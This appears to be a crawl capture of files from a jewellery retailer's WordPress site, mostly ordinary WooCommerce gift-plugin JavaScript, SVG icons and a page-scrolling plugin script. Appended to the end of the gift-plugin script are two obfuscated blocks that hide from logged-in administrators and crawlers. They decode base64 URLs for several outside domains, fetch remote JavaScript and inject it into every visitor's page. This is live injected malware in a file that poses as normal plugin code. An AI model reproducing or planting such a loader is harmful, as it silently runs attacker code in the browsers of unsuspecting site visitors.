        let input = $(this).closest(".qty").find('input[type="number"]');
        if (input.attr("min") && parseInt(input.attr("min")) < parseInt(input.val())) {
            input.val(parseInt(input.val()) - 1);
        }
    });

    $(document).on("click", ".wgb-qty-increase-btn", function () {
        let input = $(this).closest(".qty").find('input[type="number"]');
        if (input.attr("max") && parseInt(input.attr("max")) > parseInt(input.val())) {
            input.val(parseInt(input.val()) + 1);
        }
    });

    /**
     * Update on payment method change
     */

    jQuery("body").on("updated_checkout", set_up_payment_method_checkout_update);
    set_up_payment_method_checkout_update();

    /**
     * Update on payment method change
     */
    function set_up_payment_method_checkout_update() {
        jQuery('form.checkout input[name="payment_method"]').each(function () {
            if (typeof jQuery(this).data("itg_payment_method_checkout_update") === "undefined") {
                jQuery(this).on("change", function () {
                    $.ajax({
                        url: pw_wc_gift_adv_ajax.ajaxurl,
                        type: "POST",
                        dataType: "json",
                        data: {
                            action: "wgb_check_rule_after_update_checkout",
                        },
                        success: function (response) {
                            if (response.data.gift_avilible == "yes") {
                                if (pw_wc_gift_adv_ajax.checkout_auto_load == "true") {
                                    show_popup_in_checkout();
                                }
                                //if($(".itg-checkout-notice").length>0){
                                //	$(".itg-checkout-notice").parent().show();
                                //}
                            } else {
                                if ($(".itg-checkout-notice").length > 0) {
                                    $(".itg-checkout-notice").parent().hide();
                                }
                            }
                        },
                        error: function () { },
                    });
                    jQuery("body").trigger("update_checkout");
                });
                jQuery(this).data("itg_payment_method_checkout_update", true);
            }
        });
    }

    function show_popup_in_checkout() {
        $(".popup-inner-loader").removeClass("wgb-d-none");
        $(".wgb-popup-posts").html("");
        $(".wgb-popup-loading").show();

        if ($("#wgb-modal").length) {
            $("#wgb-modal").css("display", "block");

            $.ajax({
                url: pw_wc_gift_adv_ajax.ajaxurl,
                type: "POST",
                data: {
                    action: pw_wc_gift_adv_ajax.action_gift_show_popup_checkout,
                    security: pw_wc_gift_adv_ajax.security,
                },
                success: function (response) {
                    $(".wgb-popup-posts")
                        .html(response.data.result)
                        .ready(function () {
                            let bodyHeight = parseInt($(".wgb-list-items").height()) + parseInt($(".wgb-popup-footer").height());
                            if (bodyHeight > 100) {
                                $(".wgb-popup-box").css({ height: parseInt(bodyHeight) + "px" });
                            }

                            $(".wgb-popup-loading").hide();
                            $(".popup-inner-loader").addClass("wgb-d-none");
                            $("body").addClass("modal-opened");
                            $(".wgb-popup-box").removeClass("wgb-page-scaleDownUp");
                            $(".wgb-popup-box").addClass("wgb-page-scaleUp");
                            $(".wgb-popup-box").addClass("wgb-page-current");
                            $(".wgb-popup").addClass("wgb-active-modal");
                            jQuery(".scrollbar-macosx").scrollbar();
                            if (response.data.layout == "carousel") {
                                $(document.body).trigger("it-enhanced-carousel");
                            }
                            setTimeout(function () {
                                $(window).trigger("resize");
                            }, 150);
                        });
                },
                error: function () {
                    $(".wgb-popup-box .popup-inner-loader").addClass("wgb-d-none");
                },
            });

            //Close on ESC
            $(document).keyup(function (e) {
                if (e.key === "Escape") {
                    // escape key maps to keycode `27`
                    $(".itg-popup-close").trigger("click");
                }
            });
        }
    }

    function run_ajax_owl_carousels() {
        var owl_carousels = $(".it-owl-carousel-items");
        if (!owl_carousels.length) {
            return;
        }
        owl_carousels.each(function (e) {
            $(this).owlCarousel({
                margin: 10,
                responsiveClass: true,
                rtl: "true" == pw_wc_gift_adv_ajax.rtl,
                autoplayHoverPause: true,
                autoplayTimeout: parseInt(pw_wc_gift_adv_ajax.speed),
                loop: "true" == pw_wc_gift_adv_ajax.loop,
                dots: "true" == pw_wc_gift_adv_ajax.dots,
                nav: "true" == pw_wc_gift_adv_ajax.nav,
                responsive: {
                    0: {
                        items: parseInt(pw_wc_gift_adv_ajax.mobile),
                    },
                    600: {
                        items: parseInt(pw_wc_gift_adv_ajax.tablet),
                    },
                    1000: {
                        items: parseInt(pw_wc_gift_adv_ajax.desktop),
                    },
                },
            });
        });
    }

    function pagination_gifts(selectedPage) {
        $("#wgb-cart-pagination-current-page").text(selectedPage);
        var selected_page = "page_" + selectedPage;
        $(".wgb-frontend-gifts").find(".0").addClass("pw-gift-active");

        $(".wgb-frontend-gifts")
            .find(".pw_gift_pagination_num")
            .click(function (e) {
                e.preventDefault();
                $(".wgb-frontend-gifts")
                    .find("." + selected_page)
                    .addClass("pw-gift-deactive");
                var page = $(this).attr("data-page-id");
                $(".wgb-frontend-gifts")
                    .find("." + page)
                    .siblings(".pw_gift_pagination_div")
                    .removeClass("pw-gift-active");
                $(".wgb-frontend-gifts")
                    .find("." + page)
                    .addClass("pw-gift-active");
                $(".wgb-frontend-gifts")
                    .find("." + page)
                    .removeClass("pw-gift-deactive");
                $(".wgb-frontend-gifts").find(this).parents(".wgb-paging-item").find(".pw_gift_pagination_num").removeClass("wgb-active-page");
                $(".wgb-frontend-gifts").find(this).addClass("wgb-active-page");
                selected_page = page;
                pagination_gifts($(this).attr("data-page-id").replace("page_", ""));
            });
    }

    function Reloaditempopup() {
        $.ajax({
            url: pw_wc_gift_adv_ajax.ajaxurl,
            type: "POST",
            dataType: "json",
            data: {
                action: "itg_reloaditempopup",
                itg_security: pw_wc_gift_adv_ajax.security,
            },
            success: function (response) {
                if (response.data.result == "unselectable") {
                    $(".itg-popup-close").trigger("click");
                    //$('.loader-item').addClass('wgb-d-none');
                } else {
                    $(".wgb-popup-posts").html(response.data.result);
                    $(".wgb-popup-box").addClass("wgb-page-scaleUp");
                    $(".wgb-popup-box").addClass("wgb-page-current");
                    jQuery(".scrollbar-macosx").scrollbar();
                    $(document.body).trigger("it-enhanced-carousel");
                    $(".popup-inner-loader").addClass("wgb-d-none");
                }
            },
            error: function (response) { },
        });
        /**/
    }

    $(document.body).on("updated_cart_totals", function () {
        pagination_gifts(1);
    });

    // A more robust and modern AjaxCall_addToCart function
    async function AjaxCall_addToCart(gift_id, qty = 1, mode = "") {
        // Show loading state immediately
        $(".wgb-loading-icon").removeClass("wgb-d-none");
        $(".popup-inner-loader").removeClass("wgb-d-none");

        try {
            // First AJAX call to add the gift to the cart
            const response = await $.ajax({
                url: pw_wc_gift_adv_ajax.ajaxurl,
                type: "POST",
                dataType: "json",
                data: {
                    action: "ajax_add_free_gifts",
                    itg_security: pw_wc_gift_adv_ajax.security,
                    gift_product_id: gift_id,
                    add_qty: qty,
                },
            });

            // Hide loading state on success
            $(".wgb-loading-icon").addClass("wgb-d-none");
            $(".popup-inner-loader").addClass("wgb-d-none");

            // Check for success from the server
            if (response && response.success) {
                updateCart(response.data.notice ? response.data.notice : "");

                // Handle the Woodmart update with a separate async function for clarity
                if (typeof woodmartThemeModule !== "undefined") {
                    await woodmartUpdateGiftsTable();
                }

                // Handle popup mode
                if (mode == "popup") {
                    Reloaditempopup();
                } else {
                    $(".itg-popup-close").trigger("click");
                }
            } else {
                // Handle error response from server
                const errorMessage = response && response.data && response.data.error ? "Error: " + response.data.error : "An unknown error occurred while adding the gift to cart.";
                alert(errorMessage);
            }
        } catch (xhr) {
            // Hide loading state on error
            $(".wgb-loading-icon").addClass("wgb-d-none");
            $(".popup-inner-loader").addClass("wgb-d-none");

            // const errorResponse = parseErrorResponse(xhr);
            // alert(errorResponse);
        }
    }

    // A separate async function for the Woodmart update call
    async function woodmartUpdateGiftsTable() {
        try {
            await $.ajax({
                url: pw_wc_gift_adv_ajax.ajaxurl,
                type: "POST",
                data: {
                    action: "woodmart_update_gifts_table",
                    security: pw_wc_gift_adv_ajax.security,
                },
            });
            jQuery(document.body).trigger("wc_update_cart");
        } catch (xhr) {
            // You can add a silent failure here, as it's a secondary function
        }
    }

    // A helper function to parse error responses
    function parseErrorResponse(xhr) {
        if (xhr.status === 204) {
            return "Server returned no content. This might be a configuration issue. Please contact support.";
        }
        if (xhr.status === 0) {
            return "Request was blocked or a network error occurred. Please check your connection.";
        }
        try {
            const errorData = JSON.parse(xhr.responseText);
            if (errorData && errorData.data && errorData.data.error) {
                return "Error: " + errorData.data.error;
            }
        } catch (e) {
            // Fallback for non-JSON or unparsable responses
        }
        return "Network error occurred. Please try again.";
    }
    function ReloadCall_addToCart(gift_id, qty = 1) {
        if ("" == gift_id) {
            return false;
        }

        var url = pw_wc_gift_adv_ajax.add_to_cart_link;
        url = url.replace("%s", gift_id);
        url = url.replace("%q", qty);

        window.location.href = url;
    }

    /**
     * Update the cart after any action done.
     * @since 2.0.0
     * @returns {undefined}
     */
    function updateCart(notice) {
        if (pw_wc_gift_adv_ajax.is_block_cart || pw_wc_gift_adv_ajax.is_block_checkout) {
            if (window.wc && window.wc.blocksCheckout) {
                window.wc.blocksCheckout
                    .extensionCartUpdate({
                        namespace: "wgb-free-gifts",
                        data: {
                            action: "refresh_cart",
                        },
                    })
                    .then(() => {
                        jQuery(document.body).trigger("it-enhanced-carousel");
                    })
                    .finally(() => {
                        // show result
                        if (notice && $(".wc-block-store-notices .woocommerce-notices-wrapper").length) {
                            $(".wc-block-store-notices .woocommerce-notices-wrapper").prepend(notice);
                        }
                    });
            } else {
                // Fallback for block cart/checkout without proper WC blocks
                $(document.body).trigger("wc_update_cart");
                $(document.body).trigger("update_checkout");
            }
        } else {
            // For classic cart/checkout
            $(document.body).trigger("wc_update_cart");
            $(document.body).trigger("update_checkout");

            // Add notice if available
            if (notice && $(".woocommerce-notices-wrapper").length) {
                $(".woocommerce-notices-wrapper").prepend(notice);
            } else if (notice && $(".woocommerce-message").length) {
                $(".woocommerce-message").html(notice);
            }
        }
    }
});

jQuery(function ($) {
    "use strict";

    try {
        $(document.body).on("it-enhanced-carousel", function () {
            var owl_carousels = $(".it-owl-carousel-items");
            if (!owl_carousels.length) {
                return;
            }
            owl_carousels.each(function (e) {
                $(this).owlCarousel({
                    margin: 10,
                    responsiveClass: true,
                    rtl: "true" == pw_wc_gift_adv_ajax.rtl,
                    autoplayHoverPause: true,
                    autoplayTimeout: parseInt(pw_wc_gift_adv_ajax.speed),
                    loop: "true" == pw_wc_gift_adv_ajax.loop,
                    dots: "true" == pw_wc_gift_adv_ajax.dots,
                    nav: "true" == pw_wc_gift_adv_ajax.nav,
                    responsive: {
                        0: {
                            items: parseInt(pw_wc_gift_adv_ajax.mobile),
                        },
                        600: {
                            items: parseInt(pw_wc_gift_adv_ajax.tablet),
                        },
                        1000: {
                            items: parseInt(pw_wc_gift_adv_ajax.desktop),
                        },
                    },
                });
            });
        });

        $(document.body).on("updated_wc_div", function () {
            $(document.body).trigger("it-enhanced-carousel");
        });

        $(document.body).trigger("it-enhanced-carousel");
    } catch (err) {
        // window.console.log(err);
    }
});

//Promotion popup
jQuery(document).ready(function ($) {
    // Show the popup on page load
    $("#wgb-promotion-popup").removeClass("hidden");

    // Handle closing the popup
    $("#wgb-promotion-popup .wgb-promotion-close").on("click", function (e) {
        e.preventDefault();
        $("#wgb-promotion-popup").addClass("hidden");
    });
});
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/product-gallery-arrow.svg
body_size: 278
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="12px" height="8px" viewBox="0 0 12 8" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 63.1 (92452) - https://sketch.com -->
    <title>Fill 1</title>
    <desc>Created with Sketch.</desc>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="005_ProductInternal-Copy" transform="translate(-601.000000, -1117.000000)" fill="#FFFFFF">
            <g id="Group-26" transform="translate(162.000000, 540.000000)">
                <g id="Group-9" transform="translate(412.000000, 546.000000)">
                    <g id="Group-8" transform="translate(27.394161, 31.449275)">
                        <path d="M7.39695251,0.106616209 C7.24725228,-0.0355387364 6.99873033,-0.0355387364 6.8431595,0.106616209 C6.69345927,0.244272581 6.69345927,0.472800151 6.8431595,0.611356238 L9.65028341,3.19173841 L0.38843785,3.19173841 C0.172204185,3.19173841 0,3.35008823 0,3.54892521 C0,3.74596276 0.172204185,3.91061058 0.38843785,3.91061058 L9.65028341,3.91061058 L6.8431595,6.48559446 C6.69345927,6.62774941 6.69345927,6.85807641 6.8431595,6.99483307 C6.99873033,7.13698801 7.24725228,7.13698801 7.39695251,6.99483307 L10.8674539,3.80264479 C11.0230247,3.66498842 11.0230247,3.43646085 10.8674539,3.2997042 L7.39695251,0.106616209 Z" id="Fill-1" transform="translate(5.492066, 3.550725) rotate(180.000000) translate(-5.492066, -3.550725) "></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/ico-phone-grey.svg
body_size: 948
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="8px" height="14px" viewBox="0 0 8 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Path</title>
    <desc>Created with Sketch.</desc>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Drop-Down-Nav-Copy" transform="translate(-1308.000000, -58.000000)" fill="#727272">
            <g id="Navigation" transform="translate(0.000000, -2.000000)">
                <g id="Group-17">
                    <g id="Group-7" transform="translate(1306.000000, 56.000000)">
                        <path d="M9.89572658,16.7619814 C9.74996008,17.0764405 9.49382749,17.3173297 9.18259335,17.4326736 C9.0361771,17.4931459 8.8914834,17.5481207 8.75023479,17.597598 C8.54816046,17.666688 8.34977398,17.7474373 8.1559571,17.839487 C8.1559571,17.839487 8.14562184,17.839487 8.14217675,17.839487 C7.63301611,18.0696277 7.05474056,18.0515537 6.55915878,17.7900097 C6.51437263,17.7680198 6.4661414,17.7386999 6.41791016,17.713045 C5.7487134,17.2913768 5.1607093,16.7385922 4.68503086,16.0839593 C3.61842562,14.688775 2.84384545,13.0675967 2.41299527,11.3286415 C2.06863521,10.0407222 1.93806219,8.69877771 2.02714541,7.36312802 C2.05773341,6.68263744 2.22700579,6.01735344 2.52323809,5.41335613 C2.74332137,5.00226185 3.09477852,4.68884421 3.51370091,4.5300948 L4.65574761,4.08296666 L4.65574761,4.08296666 C4.95861233,3.96351731 5.29317549,3.97336743 5.58936648,4.11045404 C5.87505708,4.25982025 6.09363545,4.52331035 6.19742453,4.843451 C6.28182919,5.06151759 6.35589858,5.29057914 6.42824543,5.50864573 C6.46269631,5.61859527 6.50231482,5.73404229 6.54021079,5.84399184 L6.87266179,6.81704529 C7.12759831,7.56470218 6.83993345,8.22439944 6.13541294,8.4974408 C6.04067302,8.53409065 5.94765564,8.57257299 5.85291572,8.60739035 C5.60486938,8.70634493 5.34648777,8.810797 5.08121599,8.90058913 C5.08143897,9.35321698 5.13584978,9.80397169 5.24313513,10.2419735 C5.46129543,11.21424 5.82602881,12.1425031 6.32317024,12.9907121 C6.37140148,13.0676768 6.42996797,13.1483065 6.49542465,13.2307686 C6.56088132,13.3132308 6.58499694,13.3535456 6.62806054,13.4140179 L7.68570258,13.0072046 C7.9897176,12.8759848 8.330608,12.8806087 8.63137925,13.020032 C8.92327198,13.1739339 9.14261555,13.4490413 9.23771476,13.7805163 L9.9043393,15.7394507 C10.0348173,16.066831 10.0316982,16.4371411 9.89572658,16.7619814 L9.89572658,16.7619814 Z" id="Path"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.asd-jewellers.co.uk/wp-content/plugins/freeform-blox/assets/js/blox-frontend.js?ver=6.9
body_size: 2264
content:
(function($) {

	window.blox = {

		page: {

			offset: 0,
			document: $([document.documentElement, document.body]),

			ready: function() {


				this.document = $([document.documentElement, document.body]);

				$(".blox-next-section").click(function() { blox.sections.scrollToNext(); });

				$("select.blox-custom").each(function() {
					window.blox.custom.select.create(this);
				});

				$(window).on('scroll', function() {
					$('.blox-post-loader').each(function() {
						if (window.blox.screen.containsElement(this)) {
							window.blox.ajax.loadMorePosts(this);
						}
					});
				});

		        $(".blox-share-links .social").click(function(e) {
		            e.preventDefault() ;
		            var _args = 'height=500,width=600,left=100,top=100,resizable=no,scrollbars=yes,toolbar=no,menubar=no,location=no,directories=no, status=yes';

		            window.open($(this).attr('href'),'Share Post', _args);
		        });

				$(window.blox.page.document).on("scroll mousedown wheel DOMMouseScroll mousewheel keyup touchmove", function(){
			    	$(window.blox.page.document).stop();
			   	});

				$(document).trigger("register_blox");

				// TODO : Domain links - remove hostname from path check
				if (blox_settings.smoothAnchors === "yes") {
					$(document).on('click', 'a[href*="#"]', function (e) {
					    var _href = $.attr(this, 'href');
					    var _path = _href.substring(0, _href.indexOf("#"));
					    _href = _href.substring(_href.indexOf("#"));
					    if (_path !== window.location.pathname && _path !== "") { return; }
					    e.preventDefault();
					    window.blox.page.scrollToElement($(_href));
					});
				}


			},

			scrollToElement: function(el, offset, scrollTime) {
				if ($(el).length <= 0) { return; }
				offset = isNaN(offset) ? window.blox.page.getPageOffset() : offset;
				scrollTime = isNaN(scrollTime) ? 2000 : scrollTime;
				window.blox.page.document.animate({
			        scrollTop: $(el).offset().top - offset + 1
			    }, scrollTime);
			},

			getPageOffset: function(offset) {
				var _adminBar = jQuery("#wpadminbar");
				offset = isNaN(offset) ? 0 : offset;
				if ($(_adminBar).is(":visible")) {
					offset += $(_adminBar).outerHeight();
				}
				offset += window.blox.page.offset;
				return offset;
			}

		},

		sections: {

			get: function() {
				return $(".blox-section");
			},

			count: function() {
				return this.get().length;
			},

			index: function(index) {
				var _sections = this.get();
				index = (index > _sections.length) ? _sections.length : (index <= 0 ? 1 : index);
				return _sections[index - 1];
			},

			currentIndex: function() {
				var index = 0;
				var found = false;

				this.get().each(function() {
					if (!found) { index++; }
					if (window.blox.screen.containsElement(this, true)) { found = true; }
				});

				return index;
			},

			current: function() {
				return this.index(this.currentIndex());
			},

			scrollTo: function(index, offset, scrollTime) { window.blox.page.scrollToElement(this.index(index), offset, scrollTime); },
			scrollToNext: function() { this.scrollTo(this.currentIndex() + 1); },
			scrollToPrev: function() { this.scrollTo(this.currentIndex() - 1); },
		},


		screen: {

			containsElement: function(el, partOf) {
				partOf = partOf === true;
				var cTop = this.containsElementTop(el);
				var cBot = this.containsElementBottom(el);
				var cInn = this.containsElementInner(el);
				return partOf ? (cTop || cBot || cInn) : (cTop && cBot);
			},

			containsElementTop: function(el) {
				var bounds = this.getRelativeBounds(el, true);
				return bounds.screen.top <= bounds.element.top && bounds.screen.bottom >= bounds.element.top;
			},

			containsElementBottom: function(el) {
				var bounds = this.getRelativeBounds(el, true);
				return bounds.screen.top <= bounds.element.bottom && bounds.screen.bottom >= bounds.element.bottom;
			},

			containsElementInner: function(el) {
				var bounds = this.getRelativeBounds(el, true);
				return bounds.screen.top >= bounds.element.top && bounds.screen.bottom <= bounds.element.bottom;
			},




			getBounds: function(ignoreOffset) {
				return {
					top: $(window).scrollTop() + (ignoreOffset !== true ? window.blox.page.getPageOffset() : 0),
					bottom: $(window).scrollTop() + $(window).height(),
					left: $(window).scrollLeft(),
					right: $(window).scrollLeft() + $(window).width()
				};
			},

			getRelativeBounds: function(el, ignoreOffset) {
				return {
					screen: this.getBounds(ignoreOffset),
					element: window.blox.element.getBounds(el)
				};
			}


		},


		element: {

			getBounds: function(el) {
				var offset = $(el).offset();
				if (typeof offset == 'undefined') {
					return false;
				}
				return {
					top: offset.top,
					bottom: offset.top + $(el).outerHeight(),
					left: offset.left,
					right: offset.left + $(el).outerWidth()
				};
			},

			sameHeight: function(el) {
				var _height = 0;
				$(el).each(function() {
					if ($(this).outerHeight() > _height) {
						_height = $(this).outerHeight();
					}
				});
				$(el).height(_height);
			},

		},

		cookie: {
			set: function(name, value, path, expires) {
				var _cookieString = name + '=' + value + ';';
				path = typeof path === 'string' ? path : '/';
				if (typeof expires === 'string') {
					_cookieString += ' expires=' + expires + ';';
				}
				_cookieString += ' path=' + path;

				document.cookie = _cookieString;
			},

			list: function() {
			 	var _values = document.cookie.split(';');
			 	var _keyvalues = [];
			 	for (var i = 0; i < _values.length; i++) {
			 		var _kv = _values[i].split('=');
			 		_keyvalues.push({
			 			key: _kv[0].trim(),
